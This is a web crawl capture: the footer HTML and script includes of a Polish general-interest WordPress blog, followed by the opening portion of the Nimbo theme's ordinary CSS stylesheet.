							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/elektronika-i-internet/swiatlowod-czy-kabel-koncentryczny-techniczne-porownanie-dwoch-drog-dostepu-do-internetu/">Światłowód czy kabel koncentryczny – techniczne porównanie dwóch dróg dostępu do internetu</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/budownictwo-i-architektura/najczestsze-bledy-w-urzadzaniu-salonu-ktore-psuja-proporcje-i-funkcjonalnosc-wnetrza/">
							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-vecislavas-popa-1571472-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-vecislavas-popa-1571472-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-vecislavas-popa-1571472-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/budownictwo-i-architektura/najczestsze-bledy-w-urzadzaniu-salonu-ktore-psuja-proporcje-i-funkcjonalnosc-wnetrza/">Najczęstsze błędy w urządzaniu salonu, które psują proporcje i funkcjonalność wnętrza</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>						</div>
					</div>
					<!-- end: column 2 -->

					<!-- column 3 -->
					<div class="col-md-4 bwp-footer-col-3">
						<div class="bwp-sidebar-content bwp-content">
							<div id="text-2" class="bwp-widget widget_text clearfix"><h3 class="bwp-widget-title">O przydatnyportal.pl</h3>			<div class="textwidget"><p>Witaj na naszej stronie! Staramy się prezentować ciekawe i co najważniejsze przydatne informacje. Tworzymy artykuły na zróżnicowane tematy dzięki temu każdy znajdzie treści które odpowiadają jego tematyce.</p>
</div>
		</div>						</div>
					</div>
					<!-- end: column 3 -->

				</div>
			</div>
		</div>
	</section>
	<!-- end: footer widgets -->

	
<!-- footer -->
<footer id="bwp-footer">
	<div class="container">
		<div class="bwp-footer-container clearfix">

			
		</div>
	</div>
</footer>
<!-- end: footer -->


<script type='text/javascript' id='nimbo-cookies-information-plugin-js-extra'>
/* <![CDATA[ */
var nimboCookiesInformationData = {"cookiesInfoWindow":"hide","cookiesInfoOnMobile":"hidden-window"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-cookies-information/js/nimbo-cookies-information-plugin.js?ver=1.1.0' id='nimbo-cookies-information-plugin-js'></script>
<script type='text/javascript' id='nimbo-social-media-plugin-js-extra'>
/* <![CDATA[ */
var nimboSocialMediaData = {"ajaxURL":"https:\/\/przydatnyportal.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"79a0398ca9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-social-media/js/nimbo-social-media-plugin.js?ver=1.0.0' id='nimbo-social-media-plugin-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/js/nimbo-widgets-plugin.js?ver=1.0.0' id='nimbo-widgets-plugin-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/bootstrap.min.js?ver=3.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/ie10-viewport-bug-workaround.js?ver=3.4.1' id='nimbo-ie10-viewport-bug-workaround-js'></script>
<script type='text/javascript' id='nimbo-theme-js-extra'>
/* <![CDATA[ */
var nimboData = {"isMobile":"false","isSingular":"true","isAdminBarShowing":"false","headerType":"header-one-row","stickyHeader":"on","logoType":"text","menuType":"hidden-menu","colorSwitch":"off","darkColorSwitchIconType":"moon","dropdownSearch":"show","masonryColumnWidth":".bwp-col-3-default","toTopButton":"show","colorSwitchCookies":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/nimbo-theme.js?ver=1.1.0' id='nimbo-theme-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://przydatnyportal.pl/wp-content/themes/nimbo/style.css?ver=1.4.6
body_size: 34689
content:
/*
Theme Name: Nimbo
Theme URI: http://birdwp.com/wp-nimbo/
Description: Nimbo is a WordPress theme for your blog. It has a minimalist design with various layout options: 2 types of header, 3 types of blog layout, and also there are 3 available areas for widgets in the footer. Nimbo also has some very interesting features and it is fully responsive and looks good on mobile devices. Use it to make something cool!
Version: 1.4.6
Requires at least: 5.7
Tested up to: 5.9
Requires PHP: 5.6
Author: Alexey Trofimov (BirdwpThemes)
Author URI: https://themeforest.net/user/birdwpthemes
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles
Text Domain: nimbo

Copyright (C) 2022 Alexey Trofimov
*/

/**
 * Table of Contents:
 *
 * 1.0 - General styles (body, headings, links, tags, margins, etc.)
 * 2.0 - Animation
 * 3.0 - Styles for popup windows (magnificPopup)
 * 4.0 - Header type 1 (One row)
 *   4.1 - Logo
 *   4.2 - Search (dropdown search form)
 *   4.3 - Color switch
 *   4.4 - Menu
 *   4.5 - Mobile menu
 *   4.6 - Add animation to the sticky header (header type 1 - one row)
 * 5.0 - Header type 2 (Two rows)
 *   5.1 - Header type 2: Row 1 - Logo container
 *   5.2 - Header type 2: Row 2 - Navigation container
 * 6.0 - Container with introductory text and background image (Header Image and Header Text)
 * 7.0 - Archive page heading
 * 8.0 - "No results" message (content none)
 * 9.0 - Blog posts
 *   9.1 - Post media: image
 *   9.2 - Post media: slider (gallery)
 *   9.3 - Post media: video
 *   9.4 - Post media: audio
 *   9.5 - Post content
 * 10.0 - Pagination
 * 11.0 - Single post page
 *   11.1 - WordPress content styles: TinyMCE editor (Classic editor)
 *   11.2 - WordPress content styles: Block editor
 *   11.3 - About the author
 *   11.4 - Comments
 *   11.5 - Related posts / Posts on a single page
 * 12.0 - Page 404
 * 13.0 - Sidebar and Widgets
 * 14.0 - Footer
 * 15.0 - "Cookies information" window
 * 16.0 - "Back to top" button
 * 17.0 - Dark style
 * 18.0 - Responsive styles
 */

/**
 * 1.0 - General styles (body, headings, links, tags, margins, etc.)
 * -------------------------------------------------------------
 */

/* body */
body {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-style: normal;
	font-weight: normal;
	line-height: 1.2;
	background-color: #f7f8f8;
	color: #4c4f53;
}
.bwp-sticky-header-one-row {
	padding-top: 100px;
}

/* links */
a {
	text-decoration: none !important;
	outline: none !important;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease;
}
a:focus {
	color: #4c4f53;
}
a:hover {
	color: #6ca4db;
}

/* h1 - h6 */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 15px;
	font-family: 'Source Sans Pro', sans-serif;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
h1,
.h1 {
	font-size: 29px;
}
h2,
.h2 {
	font-size: 26px;
}
h3,
.h3 {
	font-size: 23px;
}
h4,
.h4 {
	font-size: 20px;
}
h5,
.h5 {
	font-size: 17px;
}
h6,
.h6 {
	font-size: 15px;
	text-transform: uppercase;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: #6ca4db;
}

/* button */
button {
	-webkit-transition: color 0.2s ease, background 0.2s ease;
	-moz-transition: color 0.2s ease, background 0.2s ease;
	-o-transition: color 0.2s ease, background 0.2s ease;
	transition: color 0.2s ease, background 0.2s ease;
}

/* paragraph */
p {
	margin: 0 0 15px;
}

/* description list */
dl {
	margin: 0 0 15px;
}
dl dt {
	font-weight: 700;
	margin: 0 0 5px;
	line-height: 1.7;
}
dl dd {
	margin: 0 0 15px;
	padding: 0 0 0 15px;
	line-height: 1.7;
}
dl dt:last-child,
dl dd:last-child {
	margin-bottom: 0;
}

/* address */
address {
	display: block;
	margin: 0 0 15px;
	font-style: italic;
	line-height: 1.7;
}

/* superscript (sup) and subscript (sub) */
sup,
sub {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}

/* abbreviation */
abbr {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 2px dotted #4c4f53 !important;
	cursor: help;
}

/* acronym */
acronym {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 2px dashed #4c4f53 !important;
	cursor: help;
}

/* big */
big {
	text-transform: uppercase;
	font-size: larger;
}

/* cite */
cite {
	font-style: italic;
	border: none;
}

/* code, kbd, tt, preformatted text */
code,
kbd,
tt {
	box-shadow: none;
	border: none;
	padding: 4px 5px;
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	color: inherit;
	background-color: #f7f8f8;
	background-color: rgba(46,46,52,0.06);
	border-radius: 0;
}
pre {
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	line-height: 1.6;
	overflow: auto;
	white-space: pre;
	word-break: normal;
	margin: 0 0 15px;
	padding: 20px 30px;
	color: #4c4f53;
	background-color: #f7f8f8;
	border: none;
	border-radius: 0;
}
pre code,
pre kbd {
	padding: 4px 5px;
	font-family: inherit;
	font-size: inherit;
	background-color: #f7f8f8;
	background-color: rgba(46,46,52,0.06);
	border-radius: 0;
}

/* deleted or strikethrough text */
s,
strike,
del {
	text-decoration: line-through;
}

/* variable (var) */
var {
	font-style: italic;
	font-weight: 700;
}

/* bold text (strong, b) */
strong,
b {
	font-weight: 700;
}

/* italic text (em, q) */
em,
q {
	font-style: italic;
}
q {
	font-weight: 400;
}

/* insert (designed to highlight text that has been added to a new version of a document) */
ins {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 3px double #4c4f53 !important;
}

/* legend */
legend {
	margin: 0 0 15px;
	padding: 0 0 5px;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.35;
	color: #2f3235;
	border-bottom: 1px solid #eeefef;
}

/* horizontal rule */
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border-color: #eeefef;
}

/* block quote */
blockquote {
	position: relative;
	margin: 0 0 15px;
	padding: 0 0 0 46px;
	border: none;
	font-family: 'Playfair Display', serif;
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
	box-shadow: none;
}
blockquote::before {
	position: absolute;
	top: -4px;
	left: -4px;
	z-index: 0;
	font-family: 'Playfair Display', serif;
	content: '\201c';
	font-size: 90px;
	font-style: normal;
	line-height: 0.79;
	user-select: none;
	pointer-events: none;
	color: #4c4f53;
	opacity: 0.2;
}
blockquote footer::before,
blockquote small::before,
blockquote .small::before {
	content: '';
}
blockquote p {
	margin: 0 0 15px;
	line-height: inherit;
}
blockquote p:last-child {
	margin-bottom: 0 !important;
}
blockquote cite {
	display: block;
	margin: 15px 0 0;
	font-style: italic;
	font-size: 18px;
	line-height: 1.4;
	text-align: left;
	color: #4c4f53;
}

/* video, iframe, embed, object */
video {
	max-width: 100%;
	width: 100%;
	height: auto;
}
embed,
iframe,
object {
	max-width: 100%;
}
embed,
iframe {
	width: 100%;
	border: none !important;
}

/* responsive images */
img {
	max-width: 100%;
	height: auto;
	border-radius: 0;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

/* figure and figure caption */
figure,
figcaption {
	margin: 0;
}

/* text-align */
.bwp-ta-center {
	text-align: center;
}
.bwp-ta-right {
	text-align: right;
}
.bwp-ta-left {
	text-align: left;
}

/* float */
.bwp-f-left {
	float: left;
}
.bwp-f-right {
	float: right;
}

/* font-width */
.bwp-fw-300 {
	font-weight: 300 !important;
}
.bwp-fw-400 {
	font-weight: 400 !important;
}
.bwp-fw-500 {
	font-weight: 500 !important;
}
.bwp-fw-600 {
	font-weight: 600 !important;
}
.bwp-fw-700 {
	font-weight: 700 !important;
}

/* padding (none; 0) */
.bwp-pt-none {
	padding-top: 0 !important;
}
.bwp-pb-none {
	padding-bottom: 0 !important;
}
.bwp-pr-none {
	padding-right: 0 !important;
}
.bwp-pl-none {
	padding-left: 0 !important;
}

/* margin (none; 0) */
.bwp-mt-none {
	margin-top: 0 !important;
}
.bwp-mb-none {
	margin-bottom: 0 !important;
}
.bwp-mr-none {
	margin-right: 0 !important;
}
.bwp-ml-none {
	margin-left: 0 !important;
}

/* word wrap: break word */
.bwp-break-word {
	word-wrap: break-word;
}

/* overflow: hidden */
.bwp-o-hidden {
	overflow: hidden;
}

/* screen reader text (text meant only for screen readers) */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	overflow-wrap: normal !important;
}

/* override Bootstrap's default container */
@media (min-width: 1200px) {
	.container {
		width: 1030px;
	}
}


/**
 * 2.0 - Animation
 * -------------------------------------------------------------
 */

/**
 * SlideUpIn animation
 *
 * Used for the drop-down search form and for the drop-down mobile menu
 */

.bwpSlideUpIn {
	animation-name: bwpSlideUpIn;
	-webkit-animation-name: bwpSlideUpIn;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideUpIn {
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}

@-webkit-keyframes bwpSlideUpIn {
	0% {
		-webkit-transform: translateY(10px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}


/**
 * SlideDownOut animation
 *
 * Used for the drop-down search form and for the drop-down mobile menu
 */

.bwpSlideDownOut {
	animation-name: bwpSlideDownOut;
	-webkit-animation-name: bwpSlideDownOut;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideDownOut {
	0% {
		transform: translateY(0);
		opacity: 1;
	}
	100% {
		transform: translateY(10px);
		opacity: 0;
	}
}

@-webkit-keyframes bwpSlideDownOut {
	0% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(10px);
		opacity: 0;
	}
}


/**
 * SlideLeftIn animation
 *
 * Used for the main menu container
 */

.bwpSlideLeftIn {
	animation-name: bwpSlideLeftIn;
	-webkit-animation-name: bwpSlideLeftIn;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideLeftIn {
	0% {
		transform: translateX(10px);
		opacity: 0;
	}
	100% {
		transform: translateX(0);
		opacity: 1;
	}
}

@-webkit-keyframes bwpSlideLeftIn {
	0% {
		-webkit-transform: translateX(10px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}


/**
 * SlideRightOut animation
 *
 * Used for the main menu container
 */

.bwpSlideRightOut {
	animation-name: bwpSlideRightOut;
	-webkit-animation-name: bwpSlideRightOut;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideRightOut {
	0% {
		transform: translateX(0);
		opacity: 1;
	}
	100% {
		transform: translateX(10px);
		opacity: 0;
	}
}

@-webkit-keyframes bwpSlideRightOut {
	0% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(10px);
		opacity: 0;
	}
}


/**
 * 3.0 - Styles for popup windows (magnificPopup)
 * -------------------------------------------------------------
 */

/* caption */
.mfp-title,
.mfp-counter {
	font-family: 'PT Sans', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 23px;
	color: #ccd1d7;
}

/* figure */
.mfp-figure::after {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.35);
	background: #1f2123;
}

/* close button */
.mfp-close.bwp-mfp-close-button {
	font-size: 16px;
	color: #ccd1d7 !important;
	opacity: 1 !important;
}
.mfp-close.bwp-mfp-close-button::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.mfp-close.bwp-mfp-close-button::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f00d'; /* icon: times */
}
.mfp-close.bwp-mfp-close-button:hover {
	color: #ffffff !important;
}

/* gallery arrows */
.bwp-mfp-arrow {
	background: transparent !important;
	outline: none;
	position: absolute;
	z-index: 1046;
	top: 50%;
	width: 60px;
	height: 150px;
	line-height: 150px;
	margin: -75px 0 0;
	padding: 0;
	border: none;
	font-size: 42px;
	text-align: center;
	color: #ffffff;
	text-shadow: 0 5px 0 #000000;
	opacity: 0.65;

	-webkit-transition: width 0.2s ease, opacity 0.2s ease;
	-moz-transition: width 0.2s ease, opacity 0.2s ease;
	-o-transition: width 0.2s ease, opacity 0.2s ease;
	transition: width 0.2s ease, opacity 0.2s ease;
}
.bwp-mfp-arrow:hover {
	width: 70px;
	opacity: 1;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left {
	left: 0;
}
.bwp-mfp-arrow.bwp-mfp-arrow-right {
	right: 0;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left::after,
.bwp-mfp-arrow.bwp-mfp-arrow-right::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d9'; /* icon: caret-left */
}
.bwp-mfp-arrow.bwp-mfp-arrow-right::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0da'; /* icon: caret-right */
}
.bwp-mfp-arrow.bwp-mfp-arrow-left:active::after,
.bwp-mfp-arrow.bwp-mfp-arrow-right:active::after {
	position: relative;
	top: 1px;
}

/* zoom-in and zoom-out animations */
.bwp-popup-zoom-in .mfp-container {
	opacity: 0;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;

	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-ms-transform: scale(0.98);
	-o-transform: scale(0.98);
	transform: scale(0.98);
}

/* animate in */
.bwp-popup-zoom-in.mfp-ready .mfp-container {
	opacity: 1;

	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.bwp-popup-zoom-in.mfp-removing .mfp-container {
	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-ms-transform: scale(0.98);
	-o-transform: scale(0.98);
	transform: scale(0.98);

	opacity: 0;
}

/* dark overlay, start state */
.mfp-bg {
	background: #1f2123;
}
.bwp-popup-zoom-in.mfp-bg {
	opacity: 0;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

/* animate in */
.bwp-popup-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.9;
}

/* animate out */
.bwp-popup-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/* video and audio */
.bwp-video-popup-container,
.bwp-audio-popup-container {
	position: relative;
	max-width: 860px;
	margin: 0 auto;
	padding: 0;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.35);
}

/* video and audio: close button */
.bwp-video-popup-container .mfp-close.bwp-mfp-close-button,
.bwp-audio-popup-container .mfp-close.bwp-mfp-close-button {
	top: -45px;
	right: -15px;
}
.bwp-video-popup-container .mfp-close.bwp-mfp-close-button:active::after,
.bwp-audio-popup-container .mfp-close.bwp-mfp-close-button:active::after {
	position: relative;
	top: 1px;
}


/**
 * 4.0 - Header type 1 (One row) - default
 * -------------------------------------------------------------
 */

#bwp-header {
	background-color: #ffffff;
}

/* sticky header */
.bwp-sticky-header-one-row #bwp-header {
	width: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 1000;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.admin-bar.bwp-sticky-header-one-row #bwp-header {
	top: 32px;
}


/**
 * 4.1 - Logo
 * -------------------------------------------------------------
 */

.bwp-logo-container {
	float: left;
}

/* logo: text */
.bwp-logo-text {
	display: inline-block;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 100px;
	color: #2f3235;
}
.bwp-logo-text:focus,
.bwp-logo-text:hover {
	color: #2f3235;
}
.bwp-logo-text:active {
	position: relative;
	top: 1px;
}

/* logo: image */
.bwp-logo-container .custom-logo-link {
	line-height: 100px;
}
.bwp-logo-container .custom-logo-link:active {
	position: relative;
	top: 1px;
}
.bwp-logo-container .custom-logo-link img {
	max-width: 100%;
	height: auto;
}


/**
 * 4.2 - Search (dropdown search form)
 * -------------------------------------------------------------
 */

.bwp-header-search-container {
	float: right;
	position: relative;
	margin-left: 5px;
}

/* search icon */
.bwp-header-search-icon {
	display: inline-block;
	width: 52px;
	line-height: 100px;
	text-align: center;
	font-family: sans-serif;
	font-size: 17px;
	color: #4c4f53;
}
.bwp-header-search-icon:focus {
	color: #4c4f53;
}
.bwp-header-search-icon:hover,
.bwp-header-search-icon.bwp-active {
	color: #6ca4db;
}
.bwp-header-search-icon i {
	position: relative;
	top: 1px;
}
.bwp-header-search-icon .fa-times {
	font-size: 19px;
}

/* container with search form */
.bwp-dropdown-search-container {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1002;
	width: 320px;
	height: auto;
	padding: 25px 30px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-dropdown-search-container::after {
	content: '';
	position: absolute;
	z-index: 1002;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}

/* search form */
#searchform {
	margin: 0;
	padding: 0;
}
#searchform .bwp-search-field {
	height: 45px;
	padding: 0 5px 0 0;
	border: none;
	border-radius: 0;
	box-shadow: none !important;
}
.bwp-dropdown-search-container #searchform .bwp-search-field {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-bottom: 2px solid #3f4246;
}
#searchform .bwp-search-field:active,
#searchform .bwp-search-field:focus {
	outline: none;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.bwp-dropdown-search-container #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* Firefox 18- */
.bwp-dropdown-search-container #searchform .bwp-search-field:-moz-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* Firefox 19+ */
.bwp-dropdown-search-container #searchform .bwp-search-field::-moz-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* IE 10+ */
.bwp-dropdown-search-container #searchform .bwp-search-field:-ms-input-placeholder {
	color: #a7abb1;
	opacity: 1;
}

/* search form: submit button */
#searchform .bwp-search-submit {
	padding: 0;
	margin-left: 0;
	border: none;
	width: 30px;
	height: 45px;
	line-height: 43px;
	font-family: sans-serif;
	font-size: 14px;
	border-radius: 0;
}
.bwp-dropdown-search-container #searchform .bwp-search-submit {
	color: #a7abb1;
	background: #1f2123;
	border-bottom: 2px solid #3f4246;
}
.bwp-dropdown-search-container #searchform .bwp-search-submit:hover {
	color: #ffffff;
}
#searchform .bwp-search-submit:focus,
#searchform .bwp-search-submit:active {
	outline: none;
	box-shadow: none;
}
#searchform .bwp-search-submit:active i {
	position: relative;
	top: 1px;
}


/**
 * 4.3 - Color switch
 * -------------------------------------------------------------
 */

.bwp-color-switch-icon {
	float: right;
	margin-left: 5px;
	display: inline-block;
	width: 52px;
	line-height: 100px;
	text-align: center;
	font-family: sans-serif;
	font-size: 17px;
	color: #4c4f53;
}
.bwp-color-switch-icon:focus {
	color: #4c4f53;
}
.bwp-color-switch-icon:hover {
	color: #6ca4db;
}
.bwp-color-switch-icon i {
	position: relative;
	top: 1px;
}
.bwp-color-switch-icon .fa-sun {
	top: 2px;
	font-size: 19px;
}


/**
 * 4.4 - Menu
 * -------------------------------------------------------------
 */

.bwp-header-menu-container {
	float: right;
}
.bwp-header-menu-container.bwp-visible {
	margin-right: 10px;
}

/* menu icon (burger) */
.bwp-main-menu-icon {
	float: right;
	position: relative;
	display: inline-block;
	width: 52px;
	height: 100px;
	margin-left: 5px;
}
.bwp-main-menu-icon span {
	display: block;
	position: absolute;
	top: 50%;
	right: 18px;
	left: 18px;
	margin-top: -2px;
	height: 3px;
	background: #4c4f53;
	border-radius: 1px;

	-webkit-transition: background 0.2s ease;
	-moz-transition: background 0.2s ease;
	-o-transition: background 0.2s ease;
	transition: background 0.2s ease;
}
.bwp-main-menu-icon span::before,
.bwp-main-menu-icon span::after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 3px;
	background: #4c4f53;
	border-radius: 1px;

	-webkit-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	-moz-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	-o-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
}
.bwp-main-menu-icon span::before {
	top: -7px;
}
.bwp-main-menu-icon span::after {
	bottom: -7px;
}

/* menu icon: hover + active */
.bwp-main-menu-icon:hover span,
.bwp-main-menu-icon:hover span::before,
.bwp-main-menu-icon:hover span::after,
.bwp-main-menu-icon.bwp-active span,
.bwp-main-menu-icon.bwp-active span::before,
.bwp-main-menu-icon.bwp-active span::after {
	background: #6ca4db;
}
.bwp-main-menu-icon.bwp-active span::before,
.bwp-main-menu-icon.bwp-active span::after {
	width: 50%;
	left: 4px;
}

/* container with menu */
.bwp-main-menu-container {
	float: right;
	margin-right: 10px;
	display: none;
}

/* main menu: important styles (superfish menu) */
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	right: 0;
	z-index: 1003;
}
.sf-menu li {
	position: relative;
}
.sf-menu > li {
	display: inline-block;
	margin-left: -2px;
}
.sf-menu > li:first-child {
	margin-left: 0;
}
.sf-menu li:hover > ul,
.sf-menu .sfHover > ul {
	display: block;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	right: 100%;
}

/* main menu (superfish menu) */
.sf-menu {
	float: left;
	text-align: left;
}
.sf-menu li {
	white-space: nowrap;
}
.sf-menu a {
	padding: 0 10px;
	line-height: 100px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #4c4f53;
}
.sf-menu a:hover,
.sf-menu > li:hover > a,
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-menu-ancestor > .sf-with-ul::after {
	color: #6ca4db;
}
.sf-menu a i {
	margin-right: 8px;
}

/* main menu: dropdown menu (superfish menu) */
.sf-menu ul {
	min-width: 180px;
	margin-right: -12px;
	padding: 15px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.sf-menu ul::after {
	content: '';
	position: absolute;
	z-index: 1003;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
